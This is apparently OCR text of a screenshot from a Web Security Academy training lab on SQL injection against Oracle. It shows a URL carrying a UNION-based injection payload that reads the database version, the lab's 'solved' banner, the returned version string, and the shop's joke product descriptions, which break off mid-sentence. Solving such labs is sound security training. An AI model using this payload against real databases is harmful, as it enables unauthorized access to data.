 SQL injection attack, quer
https://0a7c0020049db8fe8120021c00d70033.web-security-academy.net/filter?category=Gifts' UNION SELECT BANNER,NULL FROM v$version--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT BANNER,NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
CORE 11.2.0.2.0 Production
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you